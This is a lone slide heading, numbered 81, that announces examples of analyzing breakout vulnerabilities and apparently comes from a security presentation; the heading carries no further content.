Slide 81
Examples of Analyzing Breakout Vulnerabilities

